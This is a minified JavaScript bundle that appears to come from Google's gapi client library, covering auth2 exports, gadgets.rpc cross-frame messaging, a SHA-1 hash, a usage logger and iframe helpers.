_.t("gapi.auth2.BasicProfile",Xw);_.t("gapi.auth2.BasicProfile.prototype.getId",Xw.prototype.getId);_.t("gapi.auth2.BasicProfile.prototype.getName",Xw.prototype.getName);_.t("gapi.auth2.BasicProfile.prototype.getGivenName",Xw.prototype.rda);_.t("gapi.auth2.BasicProfile.prototype.getFamilyName",Xw.prototype.mda);_.t("gapi.auth2.BasicProfile.prototype.getImageUrl",Xw.prototype.zda);_.t("gapi.auth2.BasicProfile.prototype.getEmail",Xw.prototype.Xn);_.t("gapi.auth2.GoogleAuth",wx);
_.t("gapi.auth2.GoogleAuth.prototype.attachClickHandler",wx.prototype.aQ);_.t("gapi.auth2.GoogleAuth.prototype.disconnect",wx.prototype.disconnect);_.t("gapi.auth2.GoogleAuth.prototype.grantOfflineAccess",wx.prototype.tv);_.t("gapi.auth2.GoogleAuth.prototype.signIn",wx.prototype.fl);_.t("gapi.auth2.GoogleAuth.prototype.signOut",wx.prototype.jl);_.t("gapi.auth2.GoogleAuth.prototype.getInitialScopes",wx.prototype.lU);_.t("gapi.auth2.GoogleUser",Vw);_.t("gapi.auth2.GoogleUser.prototype.grant",Vw.prototype.gea);
_.t("gapi.auth2.GoogleUser.prototype.getId",Vw.prototype.getId);_.t("gapi.auth2.GoogleUser.prototype.isSignedIn",Vw.prototype.ug);_.t("gapi.auth2.GoogleUser.prototype.getAuthResponse",Vw.prototype.Vl);_.t("gapi.auth2.GoogleUser.prototype.getBasicProfile",Vw.prototype.Tca);_.t("gapi.auth2.GoogleUser.prototype.getGrantedScopes",Vw.prototype.tda);_.t("gapi.auth2.GoogleUser.prototype.getHostedDomain",Vw.prototype.nH);_.t("gapi.auth2.GoogleUser.prototype.grantOfflineAccess",Vw.prototype.tv);
_.t("gapi.auth2.GoogleUser.prototype.hasGrantedScopes",Vw.prototype.YA);_.t("gapi.auth2.GoogleUser.prototype.reloadAuthResponse",Vw.prototype.SK);_.t("gapi.auth2.LiveValue",Iw);_.t("gapi.auth2.LiveValue.prototype.listen",Iw.prototype.ua);_.t("gapi.auth2.LiveValue.prototype.get",Iw.prototype.get);_.t("gapi.auth2.SigninOptionsBuilder",Lw);_.t("gapi.auth2.SigninOptionsBuilder.prototype.getAppPackageName",Lw.prototype.Rca);_.t("gapi.auth2.SigninOptionsBuilder.prototype.setAppPackageName",Lw.prototype.kka);
_.t("gapi.auth2.SigninOptionsBuilder.prototype.getScope",Lw.prototype.lv);_.t("gapi.auth2.SigninOptionsBuilder.prototype.setScope",Lw.prototype.R0);_.t("gapi.auth2.SigninOptionsBuilder.prototype.getPrompt",Lw.prototype.Qda);_.t("gapi.auth2.SigninOptionsBuilder.prototype.setPrompt",Lw.prototype.Ika);_.t("gapi.auth2.SigninOptionsBuilder.prototype.get",Lw.prototype.get);
_.Gg=(window.gapi||{}).load;
_.$n=_.Fe(_.Qe,"rw",_.Ge());
var ao=function(a,b){(a=_.$n[a])&&a.state<b&&(a.state=b)};var bo=function(a){a=(a=_.$n[a])?a.oid:void 0;if(a){var b=_.Ce.getElementById(a);b&&b.parentNode.removeChild(b);delete _.$n[a];bo(a)}};_.co=function(a){a=a.container;typeof a==="string"&&(a=document.getElementById(a));return a};_.eo=function(a){var b=a.clientWidth;return"position:absolute;top:-10000px;width:"+(b?b+"px":a.style.width||"300px")+";margin:0px;border-style:none;"};
_.fo=function(a,b){var c={},d=a.wc(),e=b&&b.width,f=b&&b.height,h=b&&b.verticalAlign;h&&(c.verticalAlign=h);e||(e=d.width||a.width);f||(f=d.height||a.height);d.width=c.width=e;d.height=c.height=f;d=a.getIframeEl();e=a.getId();ao(e,2);a:{e=a.getSiteEl();c=c||{};var k;if(_.Qe.oa&&(k=d.id)){f=(f=_.$n[k])?f.state:void 0;if(f===1||f===4)break a;bo(k)}(f=e.nextSibling)&&f.dataset&&f.dataset.gapistub&&(e.parentNode.removeChild(f),e.style.cssText="");f=c.width;h=c.height;var l=e.style;l.textIndent="0";l.margin=
"0";l.padding="0";l.background="transparent";l.borderStyle="none";l.cssFloat="none";l.styleFloat="none";l.lineHeight="normal";l.fontSize="1px";l.verticalAlign="baseline";e=e.style;e.display="inline-block";d=d.style;d.position="static";d.left="0";d.top="0";d.visibility="visible";f&&(e.width=d.width=f+"px");h&&(e.height=d.height=h+"px");c.verticalAlign&&(e.verticalAlign=c.verticalAlign);k&&ao(k,3)}(k=b?b.title:null)&&a.getIframeEl().setAttribute("title",k);(b=b?b.ariaLabel:null)&&a.getIframeEl().setAttribute("aria-label",
b)};_.go=function(a){var b=a.getSiteEl();b&&b.removeChild(a.getIframeEl())};_.ho=function(a){a.where=_.co(a);var b=a.messageHandlers=a.messageHandlers||{},c=function(e){_.fo(this,e)};b._ready=c;b._renderstart=c;var d=a.onClose;a.onClose=function(e){d&&d.call(this,e);_.go(this)};a.onCreate=function(e){e=e.getIframeEl();e.style.cssText=_.eo(e)}};
_.jf=function(){var a=window.gadgets&&window.gadgets.config&&window.gadgets.config.get;a&&_.bf(a());return{register:function(b,c,d){d&&d(_.af())},get:function(b){return _.af(b)},update:function(b,c){if(c)throw"Config replacement is not supported";_.bf(b)},init:function(){}}}();_.t("gadgets.config.register",_.jf.register);_.t("gadgets.config.get",_.jf.get);_.t("gadgets.config.init",_.jf.init);_.t("gadgets.config.update",_.jf.update);
_.t("gadgets.json.stringify",_.Rf);_.t("gadgets.json.parse",_.Qf);
(function(){function a(e,f){if(!(e<c)&&d)if(e===2&&d.warn)d.warn(f);else if(e===3&&d.error)try{d.error(f)}catch(h){}else d.log&&d.log(f)}var b=function(e){a(1,e)};_.ff=function(e){a(2,e)};_.gf=function(e){a(3,e)};_.hf=function(){};b.INFO=1;b.WARNING=2;b.NONE=4;var c=1,d=window.console?window.console:window.opera?window.opera.postError:void 0;return b})();
_.ef=_.ef||{};
_.ef=_.ef||{};(function(){var a=[];_.ef.Mwa=function(b){a.push(b)};_.ef.axa=function(){for(var b=0,c=a.length;b<c;++b)a[b]()}})();
_.ef=_.ef||{};
(function(){function a(c){var d=typeof c==="undefined";if(b!==null&&d)return b;var e={};c=c||window.location.href;var f=c.indexOf("?"),h=c.indexOf("#");c=(h===-1?c.substr(f+1):[c.substr(f+1,h-f-1),"&",c.substr(h+1)].join("")).split("&");f=window.decodeURIComponent?decodeURIComponent:unescape;h=0;for(var k=c.length;h<k;++h){var l=c[h].indexOf("=");if(l!==-1){var m=c[h].substring(0,l);l=c[h].substring(l+1);l=l.replace(/\+/g," ");try{e[m]=f(l)}catch(n){}}}d&&(b=e);return e}var b=null;_.ef.Qg=a;a()})();_.t("gadgets.util.getUrlParameters",_.ef.Qg);
_.Wf=function(){var a=_.Ce.readyState;return a==="complete"||a==="interactive"&&navigator.userAgent.indexOf("MSIE")==-1};_.Xf=function(a){if(_.Wf())a();else{var b=!1,c=function(){if(!b)return b=!0,a.apply(this,arguments)};_.Be.addEventListener?(_.Be.addEventListener("load",c,!1),_.Be.addEventListener("DOMContentLoaded",c,!1)):_.Be.attachEvent&&(_.Be.attachEvent("onreadystatechange",function(){_.Wf()&&c.apply(this,arguments)}),_.Be.attachEvent("onload",c))}};
_.Yf=function(a,b){var c=_.Fe(_.Qe,"watt",_.Ge());_.Fe(c,a,b)};_.Ke(_.Be.location.href,"rpctoken")&&_.Pe(_.Ce,"unload",function(){});var Zf=Zf||{};Zf.N_=null;Zf.rY=null;Zf.gB=null;Zf.frameElement=null;Zf=Zf||{};
Zf.tO||(Zf.tO=function(){function a(f,h,k){typeof window.addEventListener!="undefined"?window.addEventListener(f,h,k):typeof window.attachEvent!="undefined"&&window.attachEvent("on"+f,h);f==="message"&&(window.___jsl=window.___jsl||{},f=window.___jsl,f.RPMQ=f.RPMQ||[],f.RPMQ.push(h))}function b(f){var h=_.Qf(f.data);if(h&&h.f){_.hf();var k=_.$f.oo(h.f);e&&(typeof f.origin!=="undefined"?f.origin!==k:f.domain!==/^.+:\/\/([^:]+).*/.exec(k)[1])?_.gf("Invalid rpc message origin. "+k+" vs "+(f.origin||"")):
c(h,f.origin)}}var c,d,e=!0;return{VT:function(){return"wpm"},zga:function(){return!0},init:function(f,h){_.jf.register("rpc",null,function(k){String((k&&k.rpc||{}).disableForceSecure)==="true"&&(e=!1)});c=f;d=h;a("message",b,!1);d("..",!0);return!0},Nb:function(f){d(f,!0);return!0},call:function(f,h,k){var l=_.$f.oo(f),m=_.$f.pP(f);l?window.setTimeout(function(){var n=_.Rf(k);_.hf();m&&"postMessage"in m&&m.postMessage(n,l)},0):f!=".."&&_.gf("No relay set (used as window.postMessage targetOrigin), cannot send cross-domain message");
return!0}}}());if(window.gadgets&&window.gadgets.rpc)typeof _.$f!="undefined"&&_.$f||(_.$f=window.gadgets.rpc,_.$f.config=_.$f.config,_.$f.register=_.$f.register,_.$f.unregister=_.$f.unregister,_.$f.n_=_.$f.registerDefault,_.$f.f3=_.$f.unregisterDefault,_.$f.zT=_.$f.forceParentVerifiable,_.$f.call=_.$f.call,_.$f.jv=_.$f.getRelayUrl,_.$f.Rj=_.$f.setRelayUrl,_.$f.tD=_.$f.setAuthToken,_.$f.lx=_.$f.setupReceiver,_.$f.Wn=_.$f.getAuthToken,_.$f.WK=_.$f.removeReceiver,_.$f.vU=_.$f.getRelayChannel,_.$f.h_=_.$f.receive,
_.$f.i_=_.$f.receiveSameDomain,_.$f.getOrigin=_.$f.getOrigin,_.$f.oo=_.$f.getTargetOrigin,_.$f.pP=_.$f._getTargetWin,_.$f.eaa=_.$f._parseSiblingId);else{_.$f=function(){function a(K,na){if(!S[K]){var Ta=ib;na||(Ta=Ra);S[K]=Ta;na=M[K]||[];for(var va=0;va<na.length;++va){var Ia=na[va];Ia.t=D[K];Ta.call(K,Ia.f,Ia)}M[K]=[]}}function b(){function K(){Lb=!0}Mb||(typeof window.addEventListener!="undefined"?window.addEventListener("unload",K,!1):typeof window.attachEvent!="undefined"&&window.attachEvent("onunload",
K),Mb=!0)}function c(K,na,Ta,va,Ia){D[na]&&D[na]===Ta||(_.gf("Invalid gadgets.rpc token. "+D[na]+" vs "+Ta),sb(na,2));Ia.onunload=function(){V[na]&&!Lb&&(sb(na,1),_.$f.WK(na))};b();va=_.Qf(decodeURIComponent(va))}function d(K,na){if(K&&typeof K.s==="string"&&typeof K.f==="string"&&K.a instanceof Array)if(D[K.f]&&D[K.f]!==K.t&&(_.gf("Invalid gadgets.rpc token. "+D[K.f]+" vs "+K.t),sb(K.f,2)),K.s==="__ack")window.setTimeout(function(){a(K.f,!0)},0);else{K.c&&(K.callback=function(Z){_.$f.call(K.f,(K.g?
"legacy__":"")+"__cb",null,K.c,Z)});if(na){var Ta=e(na);K.origin=na;var va=K.r;try{var Ia=e(va)}catch(Z){}va&&Ia==Ta||(va=na);K.referer=va}na=(w[K.s]||w[""]).apply(K,K.a);K.c&&typeof na!=="undefined"&&_.$f.call(K.f,"__cb",null,K.c,na)}}function e(K){if(!K)return"";K=K.split("#")[0].split("?")[0];K=K.toLowerCase();K.indexOf("//")==0&&(K=window.location.protocol+K);K.indexOf("://")==-1&&(K=window.location.protocol+"//"+K);var na=K.substring(K.indexOf("://")+3),Ta=na.indexOf("/");Ta!=-1&&(na=na.substring(0,
Ta));K=K.substring(0,K.indexOf("://"));if(K!=="http"&&K!=="https"&&K!=="chrome-extension"&&K!=="file"&&K!=="android-app"&&K!=="chrome-search"&&K!=="chrome-untrusted"&&K!=="chrome"&&K!=="devtools")throw Error("l");Ta="";var va=na.indexOf(":");if(va!=-1){var Ia=na.substring(va+1);na=na.substring(0,va);if(K==="http"&&Ia!=="80"||K==="https"&&Ia!=="443")Ta=":"+Ia}return K+"://"+na+Ta}function f(K){if(K.charAt(0)=="/"){var na=K.indexOf("|"),Ta=na>0?K.substring(1,na):K.substring(1);K=na>0?K.substring(na+
1):null;return{id:Ta,origin:K}}return null}function h(K){if(typeof K==="undefined"||K==="..")return window.parent;var na=f(K);if(na)return k(window.top.frames[na.id]);K=String(K);return(na=window.frames[K])?k(na):(na=document.getElementById(K))&&na.contentWindow?na.contentWindow:null}function k(K){return K?"postMessage"in K?K:K instanceof HTMLIFrameElement&&"contentWindow"in K&&K.contentWindow!=null&&"postMessage"in K.contentWindow?K.contentWindow:null:null}function l(K,na){if(V[K]!==!0){typeof V[K]===
"undefined"&&(V[K]=0);var Ta=h(K);K!==".."&&Ta==null||ib.Nb(K,na)!==!0?V[K]!==!0&&V[K]++<10?window.setTimeout(function(){l(K,na)},500):(S[K]=Ra,V[K]=!0):V[K]=!0}}function m(K){(K=C[K])&&K.substring(0,1)==="/"&&(K=K.substring(1,2)==="/"?document.location.protocol+K:document.location.protocol+"//"+document.location.host+K);return K}function n(K,na,Ta){na&&!/http(s)?:\/\/.+/.test(na)&&(na.indexOf("//")==0?na=window.location.protocol+na:na.charAt(0)=="/"?na=window.location.protocol+"//"+window.location.host+
na:na.indexOf("://")==-1&&(na=window.location.protocol+"//"+na));C[K]=na;typeof Ta!=="undefined"&&(A[K]=!!Ta)}function p(K,na){na=na||"";D[K]=String(na);l(K,na)}function q(K){K=(K.passReferrer||"").split(":",2);P=K[0]||"none";fa=K[1]||"origin"}function r(K){String(K.useLegacyProtocol)==="true"&&(ib=Zf.gB||Ra,ib.init(d,a))}function v(K,na){function Ta(va){va=va&&va.rpc||{};q(va);var Ia=va.parentRelayUrl||"";Ia=e(aa.parent||na)+Ia;n("..",Ia,String(va.useLegacyProtocol)==="true");r(va);p("..",K)}!aa.parent&&
na?Ta({}):_.jf.register("rpc",null,Ta)}function u(K,na,Ta){if(K==="..")v(Ta||aa.rpctoken||aa.ifpctok||"",na);else a:{var va=null;if(K.charAt(0)!="/"){if(!_.ef)break a;va=document.getElementById(K);if(!va)throw Error("m`"+K);}va=va&&va.src;na=na||e(va);n(K,na);na=_.ef.Qg(va);p(K,Ta||na.rpctoken)}}var w={},C={},A={},D={},O=0,G={},V={},aa={},S={},M={},P=null,fa=null,oa=window.top!==window.self,Pa=window.name,sb=function(){},lb=window.console,Db=lb&&lb.log&&function(K){lb.log(K)}||function(){},Ra=function(){function K(na){return function(){Db(na+
": call ignored")}}return{VT:function(){return"noop"},zga:function(){return!0},init:K("init"),Nb:K("setup"),call:K("call")}}();_.ef&&(aa=_.ef.Qg());var Lb=!1,Mb=!1,ib=function(){if(aa.rpctx=="rmr")return Zf.N_;var K=typeof window.postMessage==="function"?Zf.tO:typeof window.postMessage==="object"?Zf.tO:window.ActiveXObject?Zf.rY?Zf.rY:Zf.gB:navigator.userAgent.indexOf("WebKit")>0?Zf.N_:navigator.product==="Gecko"?Zf.frameElement:Zf.gB;K||(K=Ra);return K}();w[""]=function(){Db("Unknown RPC service: "+
this.s)};w.__cb=function(K,na){var Ta=G[K];Ta&&(delete G[K],Ta.call(this,na))};return{config:function(K){typeof K.b0==="function"&&(sb=K.b0)},register:function(K,na){if(K==="__cb"||K==="__ack")throw Error("n");if(K==="")throw Error("o");w[K]=na},unregister:function(K){if(K==="__cb"||K==="__ack")throw Error("p");if(K==="")throw Error("q");delete w[K]},n_:function(K){w[""]=K},f3:function(){delete w[""]},zT:function(){},call:function(K,na,Ta,va){K=K||"..";var Ia="..";K===".."?Ia=Pa:K.charAt(0)=="/"&&
(Ia=e(window.location.href),Ia="/"+Pa+(Ia?"|"+Ia:""));++O;Ta&&(G[O]=Ta);var Z={s:na,f:Ia,c:Ta?O:0,a:Array.prototype.slice.call(arguments,3),t:D[K],l:!!A[K]};a:if(P==="bidir"||P==="c2p"&&K===".."||P==="p2c"&&K!==".."){var wa=window.location.href;var Oa="?";if(fa==="query")Oa="#";else if(fa==="hash")break a;Oa=wa.lastIndexOf(Oa);Oa=Oa===-1?wa.length:Oa;wa=wa.substring(0,Oa)}else wa=null;wa&&(Z.r=wa);if(K===".."||f(K)!=null||document.getElementById(K))(wa=S[K])||f(K)===null||(wa=ib),na.indexOf("legacy__")===
0&&(wa=ib,Z.s=na.substring(8),Z.c=Z.c?Z.c:O),Z.g=!0,Z.r=Ia,wa?(A[K]&&(wa=Zf.gB),wa.call(K,Ia,Z)===!1&&(S[K]=Ra,ib.call(K,Ia,Z))):M[K]?M[K].push(Z):M[K]=[Z]},jv:m,Rj:n,tD:p,lx:u,Wn:function(K){return D[K]},WK:function(K){delete C[K];delete A[K];delete D[K];delete V[K];delete S[K]},vU:function(){return ib.VT()},h_:function(K,na){K.length>4?ib.fua(K,d):c.apply(null,K.concat(na))},i_:function(K){K.a=Array.prototype.slice.call(K.a);window.setTimeout(function(){d(K)},0)},getOrigin:e,oo:function(K){var na=
null,Ta=m(K);Ta?na=Ta:(Ta=f(K))?na=Ta.origin:K==".."?na=aa.parent:(K=document.getElementById(K))&&K.tagName.toLowerCase()==="iframe"&&(na=K.src);return e(na)},init:function(){ib.init(d,a)===!1&&(ib=Ra);oa?u(".."):_.jf.register("rpc",null,function(K){K=K.rpc||{};q(K);r(K)})},pP:h,eaa:f,nma:"__ack",jra:Pa||"..",tra:0,sra:1,rra:2}}();_.$f.init()};_.$f.config({b0:function(a){throw Error("r`"+a);}});_.t("gadgets.rpc.config",_.$f.config);_.t("gadgets.rpc.register",_.$f.register);_.t("gadgets.rpc.unregister",_.$f.unregister);_.t("gadgets.rpc.registerDefault",_.$f.n_);_.t("gadgets.rpc.unregisterDefault",_.$f.f3);_.t("gadgets.rpc.forceParentVerifiable",_.$f.zT);_.t("gadgets.rpc.call",_.$f.call);_.t("gadgets.rpc.getRelayUrl",_.$f.jv);_.t("gadgets.rpc.setRelayUrl",_.$f.Rj);_.t("gadgets.rpc.setAuthToken",_.$f.tD);_.t("gadgets.rpc.setupReceiver",_.$f.lx);_.t("gadgets.rpc.getAuthToken",_.$f.Wn);
_.t("gadgets.rpc.removeReceiver",_.$f.WK);_.t("gadgets.rpc.getRelayChannel",_.$f.vU);_.t("gadgets.rpc.receive",_.$f.h_);_.t("gadgets.rpc.receiveSameDomain",_.$f.i_);_.t("gadgets.rpc.getOrigin",_.$f.getOrigin);_.t("gadgets.rpc.getTargetOrigin",_.$f.oo);
_.Jg=function(a){if(!a)return"";if(/^about:(?:blank|srcdoc)$/.test(a))return window.origin||"";a.indexOf("blob:")===0&&(a=a.substring(5));a=a.split("#")[0].split("?")[0];a=a.toLowerCase();a.indexOf("//")==0&&(a=window.location.protocol+a);/^[\w\-]*:\/\//.test(a)||(a=window.location.href);var b=a.substring(a.indexOf("://")+3),c=b.indexOf("/");c!=-1&&(b=b.substring(0,c));c=a.substring(0,a.indexOf("://"));if(!c)throw Error("s`"+a);if(c!=="http"&&c!=="https"&&c!=="chrome-extension"&&c!=="moz-extension"&&
c!=="file"&&c!=="android-app"&&c!=="chrome-search"&&c!=="chrome-untrusted"&&c!=="chrome"&&c!=="app"&&c!=="devtools")throw Error("t`"+c);a="";var d=b.indexOf(":");if(d!=-1){var e=b.substring(d+1);b=b.substring(0,d);if(c==="http"&&e!=="80"||c==="https"&&e!=="443")a=":"+e}return c+"://"+b+a};
var Lg=function(){this.blockSize=-1},Mg=function(){this.blockSize=-1;this.blockSize=64;this.Rc=[];this.DF=[];this.W$=[];this.rC=[];this.rC[0]=128;for(var a=1;a<this.blockSize;++a)this.rC[a]=0;this.kE=this.Ar=0;this.reset()};_.bb(Mg,Lg);Mg.prototype.reset=function(){this.Rc[0]=1732584193;this.Rc[1]=4023233417;this.Rc[2]=2562383102;this.Rc[3]=271733878;this.Rc[4]=3285377520;this.kE=this.Ar=0};
var Ng=function(a,b,c){c||(c=0);var d=a.W$;if(typeof b==="string")for(var e=0;e<16;e++)d[e]=b.charCodeAt(c)<<24|b.charCodeAt(c+1)<<16|b.charCodeAt(c+2)<<8|b.charCodeAt(c+3),c+=4;else for(e=0;e<16;e++)d[e]=b[c]<<24|b[c+1]<<16|b[c+2]<<8|b[c+3],c+=4;for(b=16;b<80;b++)c=d[b-3]^d[b-8]^d[b-14]^d[b-16],d[b]=(c<<1|c>>>31)&4294967295;b=a.Rc[0];c=a.Rc[1];e=a.Rc[2];for(var f=a.Rc[3],h=a.Rc[4],k,l,m=0;m<80;m++)m<40?m<20?(k=f^c&(e^f),l=1518500249):(k=c^e^f,l=1859775393):m<60?(k=c&e|f&(c|e),l=2400959708):(k=c^
e^f,l=3395469782),k=(b<<5|b>>>27)+k+h+l+d[m]&4294967295,h=f,f=e,e=(c<<30|c>>>2)&4294967295,c=b,b=k;a.Rc[0]=a.Rc[0]+b&4294967295;a.Rc[1]=a.Rc[1]+c&4294967295;a.Rc[2]=a.Rc[2]+e&4294967295;a.Rc[3]=a.Rc[3]+f&4294967295;a.Rc[4]=a.Rc[4]+h&4294967295};
Mg.prototype.update=function(a,b){if(a!=null){b===void 0&&(b=a.length);for(var c=b-this.blockSize,d=0,e=this.DF,f=this.Ar;d<b;){if(f==0)for(;d<=c;)Ng(this,a,d),d+=this.blockSize;if(typeof a==="string")for(;d<b;){if(e[f]=a.charCodeAt(d),++f,++d,f==this.blockSize){Ng(this,e);f=0;break}}else for(;d<b;)if(e[f]=a[d],++f,++d,f==this.blockSize){Ng(this,e);f=0;break}}this.Ar=f;this.kE+=b}};
Mg.prototype.digest=function(){var a=[],b=this.kE*8;this.Ar<56?this.update(this.rC,56-this.Ar):this.update(this.rC,this.blockSize-(this.Ar-56));for(var c=this.blockSize-1;c>=56;c--)this.DF[c]=b&255,b/=256;Ng(this,this.DF);for(c=b=0;c<5;c++)for(var d=24;d>=0;d-=8)a[b]=this.Rc[c]>>d&255,++b;return a};_.Pg=function(){this.BN=new Mg};_.g=_.Pg.prototype;_.g.reset=function(){this.BN.reset()};_.g.i3=function(a){this.BN.update(a)};_.g.wR=function(){return this.BN.digest()};_.g.Tx=function(a){a=unescape(encodeURIComponent(a));for(var b=[],c=a.length,d=0;d<c;++d)b.push(a.charCodeAt(d));this.i3(b)};_.g.Xi=function(){for(var a=this.wR(),b="",c=0;c<a.length;c++)b+="0123456789ABCDEF".charAt(Math.floor(a[c]/16))+"0123456789ABCDEF".charAt(a[c]%16);return b};
_.ci=function(a){var b=window.___jsl=window.___jsl||{};b.cfg=!a&&b.cfg||{};return b.cfg};_.di=function(a){var b=_.ci();if(!a)return b;a=a.split("/");for(var c=0,d=a.length;b&&typeof b==="object"&&c<d;++c)b=b[a[c]];return c===a.length&&b!==void 0?b:void 0};
_.ei=function(a,b,c,d){for(var e=0,f=a.length,h;e<f;){var k=e+(f-e>>>1);var l=c?b.call(void 0,a[k],k,a):b(d,a[k]);l>0?e=k+1:(f=k,h=!l)}return h?e:-e-1};_.fi=function(a,b){var c={},d;for(d in a)b.call(void 0,a[d],d,a)&&(c[d]=a[d]);return c};var gi;gi=/^https?:\/\/(?:\w|[\-\.])+\.google\.(?:\w|[\-:\.])+(?:\/[^\?#]*)?\/u\/(\d)\//;
_.hi=function(a){var b=_.di("googleapis.config/sessionIndex");"string"===typeof b&&b.length>254&&(b=null);b==null&&(b=window.__X_GOOG_AUTHUSER);"string"===typeof b&&b.length>254&&(b=null);if(b==null){var c=window.google;c&&(b=c.authuser)}"string"===typeof b&&b.length>254&&(b=null);b==null&&(a=a||window.location.href,b=_.Ke(a,"authuser")||null,b==null&&(b=(b=a.match(gi))?b[1]:null));if(b==null)return null;b=String(b);b.length>254&&(b=null);return b};
var vi=function(){var a=_.Qe.ms||_.Qe.u;if(a)return(new URL(a)).origin};var wi=function(a){this.qT=a;this.count=this.count=0};wi.prototype.ub=function(a,b){a?this.count+=a:this.count++;this.qT&&(b===void 0||b)&&this.qT()};wi.prototype.get=function(){return this.count};wi.prototype.reset=function(){this.count=0};var yi,Bi;yi=function(){var a=!0,b=this;a=a===void 0?!0:a;this.mz=new Map;this.wF=!1;var c=vi();c&&(this.url=c+"/js/gen_204",c=_.di("gen204logger")||{},this.Hu=c.interval,this.rT=c.rate,this.wF=c.tua,a&&this.url&&xi(this),document.addEventListener("visibilitychange",this.flush),this.flush(),document.addEventListener("visibilitychange",function(){document.visibilityState==="hidden"&&b.flush()}),document.addEventListener("pagehide",this.flush.bind(this)))};_.zi=function(){yi.MX||(yi.MX=new yi);return yi.MX};
Bi=function(a){var b=_.Qe.dm||[];if(b&&b.length!==0){b=_.Da(b);for(var c=b.next();!c.done;c=b.next())_.Ai(a,c.value).ub(1,!1);delete _.Qe.dm;a.flush()}};_.Ai=function(a,b){a.mz.has(b)||a.mz.set(b,new wi(a.wF?void 0:function(){a.flush()}));return a.mz.get(b)};
yi.prototype.flush=function(){var a=this;if(this.url&&this.rT){Bi(this);for(var b="",c=_.Da(this.mz),d=c.next();!d.done;d=c.next()){var e=_.Da(d.value);d=e.next().value;e=e.next().value;var f=e.get();f>0&&(b+=b.length>0?"&":"",b+="c=",b+=encodeURIComponent(d+":"+f),e.reset());if(b.length>1E3)break}if(b!==""&&Math.random()<this.rT){try{var h=AbortSignal.timeout(3E4)}catch(k){h=void 0}fetch(this.url+"?"+b,{method:"GET",mode:"no-cors",signal:h}).catch(function(){}).finally(function(){xi(a)})}}};
yi.prototype.setInterval=function(a){this.Hu=a};var xi=function(a){a.Hu&&a.wF&&setTimeout(function(){a.flush()},a.Hu)};var Di,Ci,Li,Mi,Ei,Hi,Fi,Ni,Gi;_.Ii=function(){_.Ai(_.zi(),50).ub();if(Ci){var a=new _.Be.Uint32Array(1);Di.getRandomValues(a);a=Number("0."+a[0])}else a=Ei,a+=parseInt(Fi.substr(0,20),16),Fi=Gi(Fi),a/=Hi+1.2089258196146292E24;return a};Di=_.Be.crypto;Ci=!1;Li=0;Mi=0;Ei=1;Hi=0;Fi="";Ni=function(a){a=a||_.Be.event;var b=a.screenX+a.clientX<<16;b+=a.screenY+a.clientY;b*=(new Date).getTime()%1E6;Ei=Ei*b%Hi;Li>0&&++Mi==Li&&_.Oe(_.Be,"mousemove",Ni,"remove","de")};
Gi=function(a){var b=new _.Pg;b.Tx(a);return b.Xi()};Ci=!!Di&&typeof Di.getRandomValues=="function";Ci||(Hi=(screen.width*screen.width+screen.height)*1E6,Fi=Gi(_.Ce.cookie+"|"+_.Ce.location+"|"+(new Date).getTime()+"|"+Math.random()),Li=_.di("random/maxObserveMousemove")||0,Li!=0&&_.Pe(_.Be,"mousemove",Ni));
_.Xi=function(a){var b=window;a=(a||b.location.href).match(RegExp(".*(\\?|#|&)usegapi=([^&#]+)"))||[];return"1"===decodeURIComponent(a[a.length-1]||"")};
var Uj=function(a){this.U=a};_.g=Uj.prototype;_.g.value=function(){return this.U};_.g.Me=function(a){this.U.width=a;return this};_.g.Ub=function(){return this.U.width};_.g.Td=function(a){this.U.height=a;return this};_.g.Nc=function(){return this.U.height};_.g.Ii=function(a){this.U.style=a;return this};_.g.getStyle=function(){return this.U.style};_.Vj=function(a){this.U=a||{}};_.g=_.Vj.prototype;_.g.value=function(){return this.U};_.g.setUrl=function(a){this.U.url=a;return this};_.g.getUrl=function(){return this.U.url};_.g.Ii=function(a){this.U.style=a;return this};_.g.getStyle=function(){return this.U.style};_.g.Le=function(a){this.U.id=a;return this};_.g.getId=function(){return this.U.id};_.g.jn=function(a){this.U.rpctoken=a;return this};_.Wj=function(a,b){a.U.messageHandlers=b;return a};_.Xj=function(a,b){a.U.messageHandlersFilter=b;return a};
_.g=_.Vj.prototype;_.g.Bs=_.jb(4);_.g.getContext=function(){return this.U.context};_.g.kd=function(){return this.U.openerIframe};_.g.bo=function(){this.U.attributes=this.U.attributes||{};return new Uj(this.U.attributes)};_.g.gH=_.jb(5);
_.Nk=function(a){return new _.qk(a)};
var Vk=function(){this.Nx={p_:Ok?"../"+Ok:null,Az:Pk,JU:Qk,swa:Rk,uo:Sk,kxa:Tk};this.Tf=_.Be;this.EZ=this.Mba;this.Cca=/MSIE\s*[0-8](\D|$)/.test(window.navigator.userAgent);if(this.Nx.p_){this.Tf=this.Nx.JU(this.Tf,this.Nx.p_);var a=this.Tf.document,b=a.createElement("script");b.setAttribute("type","text/javascript");b.text="window.doPostMsg=function(w,s,o) {window.setTimeout(function(){w.postMessage(s,o);},0);};";a.body.appendChild(b);this.EZ=this.Tf.doPostMsg}this.CN={};this.fO={};a=(0,_.zb)(this.aI,
this);_.Pe(this.Tf,"message",a);_.Fe(_.Qe,"RPMQ",[]).push(a);this.Tf!=this.Tf.parent&&Uk(this,this.Tf.parent,this.wJ(this.Tf.name),"*")};Vk.prototype.wJ=function(a){return'{"h":"'+escape(a)+'"}'};var Wk=function(a){var b=null;a.indexOf('{"h":"')===0&&a.indexOf('"}')===a.length-2&&(b=unescape(a.substring(6,a.length-2)));return b},Xk=function(a){if(!/^\s*{/.test(a))return!1;a=_.Qf(a);return a!==null&&typeof a==="object"&&!!a.g};
Vk.prototype.aI=function(a){var b=String(a.data);_.Vf.debug("gapix.rpc.receive("+Rk+"): "+(!b||b.length<=512?b:b.substr(0,512)+"... ("+b.length+" bytes)"));var c=b.indexOf("!_")!==0;c||(b=b.substring(2));var d=Xk(b);if(!c&&!d){if(!d&&(c=Wk(b))){if(this.CN[c])this.CN[c]();else this.fO[c]=1;return}var e=a.origin,f=this.Nx.Az;this.Cca?_.Be.setTimeout(function(){f(b,e)},0):f(b,e)}};Vk.prototype.Nb=function(a,b){a===".."||this.fO[a]?(b(),delete this.fO[a]):this.CN[a]=b};
